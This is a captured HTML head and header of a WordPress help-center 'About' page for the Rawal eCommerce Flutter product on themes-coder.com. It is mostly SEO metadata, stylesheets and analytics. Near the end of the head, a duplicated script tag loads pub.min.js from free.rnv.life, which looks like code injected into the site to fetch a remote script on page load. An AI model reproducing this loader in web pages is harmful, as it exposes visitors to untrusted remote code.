

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themes-coder.com/help-center/flutter-ecommerce-about/
body_size: 27737
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>About - Themes-Coder</title>
	<link rel="canonical" href="https://themes-coder.com/help-center/flutter-ecommerce-about/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="About - Themes-Coder" />
	<meta property="og:description" content="Rawal eCommerce is a finished eCommerce Platform to effectively begin your online eCommerce business. It has an incredible administrator board for overseeing items, classifications, orders, Reports, POS, and Inventory Management frameworks.  Rawal Ecommerce is amazingly advanced for giving clients the best buying experience. Rawal helps you to create a phenomenal shopping experience website for your valued [...]" />
	<meta property="og:url" content="https://themes-coder.com/help-center/flutter-ecommerce-about/" />
	<meta property="og:site_name" content="Themes-Coder" />
	<meta property="article:modified_time" content="2021-11-01T10:48:55+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://themes-coder.com/help-center/flutter-ecommerce-about/","url":"https://themes-coder.com/help-center/flutter-ecommerce-about/","name":"About - Themes-Coder","isPartOf":{"@id":"https://themes-coder.com/#website"},"datePublished":"2021-08-24T08:18:20+00:00","dateModified":"2021-11-01T10:48:55+00:00","breadcrumb":{"@id":"https://themes-coder.com/help-center/flutter-ecommerce-about/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://themes-coder.com/help-center/flutter-ecommerce-about/"]}]},{"@type":"BreadcrumbList","@id":"https://themes-coder.com/help-center/flutter-ecommerce-about/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themes-coder.com/"},{"@type":"ListItem","position":2,"name":"About"}]},{"@type":"WebSite","@id":"https://themes-coder.com/#website","url":"https://themes-coder.com/","name":"Themes-Coder","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themes-coder.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Feed" href="https://themes-coder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Comments Feed" href="https://themes-coder.com/comments/feed/" />
					<link rel="shortcut icon" href="https://themes-coder.com/wp-content/uploads/2020/12/favicon.png" type="image/x-icon" />
		
		
		
									<meta name="description" content="Rawal eCommerce is a finished eCommerce Platform to effectively begin your online eCommerce business. It has an incredible administrator board for overseeing items, classifications, orders, Reports, POS, and Inventory Management frameworks. 

Rawal Ecommerce is amazingly advanced for giving clients the best buying experience.

Rawal helps you to create a phenomenal shopping"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Themes-Coder"/>
		<meta property="og:title" content="About - Themes-Coder"/>
				<meta property="og:description" content="Rawal eCommerce is a finished eCommerce Platform to effectively begin your online eCommerce business. It has an incredible administrator board for overseeing items, classifications, orders, Reports, POS, and Inventory Management frameworks. 

Rawal Ecommerce is amazingly advanced for giving clients the best buying experience.

Rawal helps you to create a phenomenal shopping"/>
				<meta property="og:url" content="https://themes-coder.com/help-center/flutter-ecommerce-about/"/>
													<meta property="article:modified_time" content="2021-11-01T10:48:55+00:00"/>
											<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png"/>
		<meta property="og:image:width" content="168"/>
		<meta property="og:image:height" content="30"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themes-coder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='multimedia-carousel-classic-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/css/multimedia_classic_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='multimedia-carousel-perspective-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/multimedia_perspective_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-prettyPhoto-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpos-swiper-style-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/swiper.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-amc-public-css-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764248297' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=bcMzWtkYtVYQfmM' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb-font/css-css' href='https://fonts.googleapis.com/css?family=Mulish:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/dist/minerva-kb.css?ver=2.0.8' type='text/css' media='all' />
<style id='minerva-kb/css-inline-css' type='text/css'>
.mkb-container {width: 1180px;}.mkb-content-main.mkb-content-main--has-sidebar {width: 66%;}.mkb-sidebar {width: 34%;}@media (min-width: 1025px) {.mkb-sidebar.mkb-fixed {position: fixed;top: 3em;}.mkb-sidebar.mkb-fixed-bottom {position: absolute;}}.kb-search__results-summary .kb-search-request-indicator,.mkb-widget .kb-search__results-summary .kb-search-request-indicator {color: #2ab77b;}.mkb-anchors-list__item-link.active:before {background: #00aae8;}.mkb-anchors-list__item-link.active .mkb-anchors-list__item-link-label {color: #fff;}.mkb-article-text .mkb-anchors-list,.mkb-single-content .mkb-anchors-list {width: 30%;}.mkb-article-text .mkb-anchors-list.mkb-anchors-list--hierarchical,.mkb-single-content .mkb-anchors-list.mkb-anchors-list--hierarchical {width: 40%;}.kb-topic__count,.mkb-article-item__topic {color: #ffffff;background: #4a90e2;}.mkb-content-main--search .mkb-article-item__topic {  color: #ffffff;  background: #4a90e2;}.kb-topic__inner {height: 100%;}.mkb-article-extra__like,.mkb-article-extra__like:focus,.mkb-article-extra__like:active,.mkb-article-extra__like:visited,.mkb-article-extra__like:hover,.mkb-article-item__likes i {color: #4BB651;}.mkb-article-extra__message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-sent-message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-form-submit a {background: #4a90e2;color: #ffffff;}.mkb-article-extra__like.mkb-voted,.mkb-article-extra__like.mkb-voted:focus,.mkb-article-extra__like.mkb-voted:active,.mkb-article-extra__like.mkb-voted:visited,.mkb-article-extra__like.mkb-voted:hover {background-color: #4BB651;border-color: #4BB651;color: #efefef;}.mkb-article-extra__dislike,.mkb-article-extra__dislike:focus,.mkb-article-extra__dislike:active,.mkb-article-extra__dislike:visited,.mkb-article-extra__dislike:hover,.mkb-article-item__dislikes i {color: #C85C5E;}.mkb-article-extra__dislike.mkb-voted,.mkb-article-extra__dislike.mkb-voted:focus,.mkb-article-extra__dislike.mkb-voted:active,.mkb-article-extra__dislike.mkb-voted:visited,.mkb-article-extra__dislike.mkb-voted:hover {background-color: #C85C5E;border-color: #C85C5E;color: #efefef;}.kb-search .kb-search__result-topic-name {color: #ffffff;background: #4a90e2;}.kb-topic .kb-topic__box-header,.kb-topic .kb-topic__title-link {color: #4a90e2;}.mkb-article-item--simple .mkb-entry-header {  background: #f7f7f7;  padding-top: 1em;  padding-bottom: 1em;  padding-left: 1em;  padding-right: 1em;}.kb-header {background: #ffffff;}.kb-faq .kb-faq__questions .kb-faq__question-title {font-size: 1.3em;}.kb-faq__question-title {background: #39374d;color: #ffffff;}.kb-faq__question-title:hover {background: #3a384f;}.kb-faq__answer {background: #39374d;color: #ffffff;}.kb-faq__no-results {background: #f7f7f7;color: #000000;}.kb-faq__count {background: #00c68e;color: #ffffff;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link {background: #1e73be;color: #dd3333;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link:hover {background: #dd9933;}.kb-faq .kb-faq__category-title {margin-top: 1em;margin-bottom: 0.3em;}/* Shortcodes */.mkb-info {background: #d9edf7;color: #333333;border-color: #bce8f1;}.mkb-info__icon {color: #31708f;}.mkb-tip {background: #fcf8e3;color: #333333;border-color: #faebcc;}.mkb-tip__icon {color: #8a6d3b;}.mkb-warning {background: #f2dede;color: #333333;border-color: #ebccd1;}.mkb-warning__icon {color: #a94442;}.mkb-related-content {background: #e8f9f2;color: #333333;border-color: #2ab77b;}.mkb-related-content a {color: #007acc;}.kb-topic.kb-topic--box-view .kb-topic__inner {background: #ffffff;}.kb-topic.kb-topic--box-view .kb-topic__inner:hover {background: #f8f8f8;}.mkb-widget {background: #e5f8f2;color: #888;}.mkb-widget a,.elementor-widget-wp-widget-kb_table_of_contents_widget a,.elementor-widget-wp-widget-kb_account_widget a,.elementor-widget-wp-widget-kb_content_tree_widget a,.elementor-widget-wp-widget-kb_recent_topics_widget a,.elementor-widget-wp-widget-kb_recent_articles_widget a {color: #888;}.elementor-widget-wp-widget-kb_content_tree_widget i.fa,.elementor-widget-wp-widget-kb_recent_topics_widget i.fa,.elementor-widget-wp-widget-kb_recent_articles_widget i.fa,.elementor-widget-wp-widget-kb_content_tree_widget i.fas,.elementor-widget-wp-widget-kb_recent_topics_widget i.fas,.elementor-widget-wp-widget-kb_recent_articles_widget i.fas,.elementor-widget-wp-widget-kb_content_tree_widget i.far,.elementor-widget-wp-widget-kb_recent_topics_widget i.far,.elementor-widget-wp-widget-kb_recent_articles_widget i.far,.mkb-widget i.fa,.mkb-widget i.fas,.mkb-widget i.far {color: #39374d;}.mkb-widget .mkb-widget-title,.elementor-widget .mkb-widget-title {color: #39374d;}.mkb-widget .mkb-button,.elementor-widget .mkb-button {  background: #29abe2;  color: #ffffff;}.mkb-widget-content-tree__article--active .mkb-widget-content-tree__article-title:after {background: #81d742;}.mkb-root,.kb-search,.kb-search input,.mkb-shortcode-container,#mkb-client-editor,.mkb-floating-helper-wrap,.wp-block[data-type^=minervakb] {font-family: 'Mulish';}.mkb-root .kb-search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-family: 'Mulish';}.mkb-root .kb-search ::-moz-placeholder { /* Firefox 19+ */font-family: 'Mulish';}.mkb-root .kb-search :-ms-input-placeholder { /* IE 10+ */font-family: 'Mulish';}.mkb-root .kb-search :-moz-placeholder { /* Firefox 18- */font-family: 'Mulish';}.mkb-root .mkb-single-content .mkb-article-text,.mkb-root .mkb-related-articles,#mkb-client-editor {font-size: 1.1em;}.mkb-root .mkb-single-content .mkb-article-text {line-height: 1.7em;}@media (min-width: 481px) {.mkb-root h1 {font-size: 2.2em;}.mkb-root h2 {font-size: 1.8em;}.mkb-root h3 {font-size: 1.6em;}.mkb-root h4 {font-size: 1.4em;}.mkb-root h5 {font-size: 1.2em;}.mkb-root h6 {font-size: 1.1em;}}.mkb-widget {font-size: 1.1em;}.mkb-widget .mkb-widget-title {font-size: 1.3em;}.mkb-root .mkb-article-text,.mkb-root .mkb-article-header,.mkb-root .mkb-article-item__excerpt {color: #39374d;}.mkb-root .mkb-article-text a,.mkb-root .mkb-article-header a,.mkb-article-item--detailed .mkb-entry-title a {color: #007acc;}.mkb-root h1 {color: #00c389;}.mkb-root h2 {color: #00c389;}.mkb-root h3 {color: #00c389;}.mkb-root h4 {color: #00c389;}.mkb-root h5 {color: #00c389;}.mkb-root h6 {color: #00c389;}.mkb-breadcrumbs {font-size: 1em;text-align: left;background-color: rgba(255,255,255,0);color: #888;padding-top: 0em;padding-left: 0em;padding-right: 0em;padding-bottom: 0em;}.mkb-breadcrumbs li a {color: #888;}.mkb-single .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-archive .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-settings-home-page .mkb-root {padding-top: 1em;padding-bottom: 1em;}.mkb-search .mkb-root {padding-top: 0em;padding-bottom: 0em;}.mkb-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-create-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-support-account .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-search-match {background: rgba(255,255,255,0);color: #000;}.mkb-pagination ul li {background: #f7f7f7;color: #39374d;}.mkb-pagination ul li a {color: #007acc;}/** * Guest posts */.mkb-client-submission-send {background: #4a90e2;color: #ffffff;}/** * Versions */.mkb-article-version,.mkb-article-version:hover,.mkb-article-version:active,.mkb-article-version:focus,.mkb-article-version:visited.mkb-article-versions a,.mkb-article-versions a:hover,.mkb-article-versions a:active,.mkb-article-versions a:focus,.mkb-article-versions a:visited {background: #00a0d2;color: #fff;}/** * Floating Helper */.mkb-floating-helper-wrap {  bottom: 2em;}.mkb-floating-helper-wrap.helper-position-btm_right {  right: 2em;}.mkb-floating-helper-wrap.helper-position-btm_left {  left: 2em;}.mkb-floating-helper-btn {background: #4a90e2;color: #ffffff;width: 78px;height: 78px;  transform: scale(0.6) translateY(14.285714285714em) translateX(.5em) rotate(-90deg);}.helper-position-btm_left .mkb-floating-helper-btn {  transform: scale(0.6) translateY(14.285714285714em) translateX(-.5em) rotate(90deg);}.mkb-floating-helper-btn .mkb-floating-helper-btn-icon {font-size: 38px;height: 38px;}.mkb-floating-helper-content {background: #4a90e2;color: #ffffff;width: 36em;}.mkb-floating-helper-content .kb-header .kb-search__results {max-height: 20em;}.mkb-floating-helper-content .kb-header .kb-search__form {max-height: calc(43px + 20em);}.mkb-ticket-status.mkb-ticket-status--new {  background: #fcd93c;  color: #333;}.mkb-ticket-status.mkb-ticket-status--pending {  background: #05a6ef;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--open {  background: #f44a2c;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--on-hold {  background: #037caf;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--closed {  background: #888;  color: #fff;}.mkb-create-ticket-form .mkb-button,.mkb-create-ticket-form input[type="submit"],.mkb-create-ticket-form input[type="submit"]:hover,.mkb-reply-to-ticket-form .mkb-button,.mkb-reply-to-ticket-form input[type="submit"],.mkb-reply-to-ticket-form input[type="submit"]:hover,.mkb-reopen-ticket-form .mkb-button,.mkb-reopen-ticket-form input[type="submit"],.mkb-reopen-ticket-form input[type="submit"]:hover,.mkb-provide-ticket-credentials-form .mkb-button,.mkb-provide-ticket-credentials-form input[type="submit"],.mkb-provide-ticket-credentials-form input[type="submit"]:hover,.mkb-create-support-account-form .mkb-button,.mkb-create-support-account-form input[type="submit"],.mkb-create-support-account-form input[type="submit"]:hover,.mkb-support-account-login-form .mkb-button,.mkb-support-account-login-form input[type="submit"],.mkb-support-account-login-form input[type="submit"]:hover {  background: #29abe2;  border: 2px solid #29abe2;}.mkb-create-ticket-form .mkb-button--secondary,.mkb-reply-to-ticket-form .mkb-button--secondary,.mkb-reopen-ticket-form .mkb-button--secondary,.mkb-provide-ticket-credentials-form .mkb-button--secondary,.mkb-create-support-account-form .mkb-button--secondary,.mkb-support-account-login-form .mkb-button--secondary {  background: transparent; /* for priority */  color: #29abe2;}/** * Feature Requests */.mkb-feature-request__actions .mkb-vote-for-feature {  color: #29abe2;  background-color: #ffffff;}.mkb-feature-request__actions .mkb-vote-for-feature:hover:not(.state--pending),.mkb-feature-request__actions .mkb-vote-for-feature.state--voted {  color: #ffffff;  background-color: #29abe2;  border-color: #29abe2;}
.mkb-container{padding:0;}.mkb-sidebar{padding:0 2em 0 0;}.kb-header{margin-bottom:0!important;}
</style>
<link rel='stylesheet' id='minerva-kb/fa5-shim-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fa5-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fancybox-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/vendor/fancybox/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://themes-coder.com/wp-content/uploads/fusion-styles/7c1c6930a28ab797627a5ff659b733e8.min.css?ver=3.12' type='text/css' media='all' />
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/jquery.touchSwipe.min.js?ver=6.8.3" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/multimedia_classic_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_classic-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_perspective-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3" id="lbg-prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://themes-coder.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themes-coder.com/wp-json/wp/v2/kb/23216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themes-coder.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://themes-coder.com/?p=23216' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Fflutter-ecommerce-about%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Fflutter-ecommerce-about%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32176894-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-32176894-2');
		</script>

	<link rel="preload" href="https://themes-coder.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script>
	<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script></head>

<body class="wp-singular kb-template-default single single-kb postid-23216 wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-masonry avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-rectangle avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 mkb-desktop mkb-fa5 mkb-single mkb-version-2-0-8" data-awb-post-id="23216">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://themes-coder.com/" >

						<!-- standard logo -->
			<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
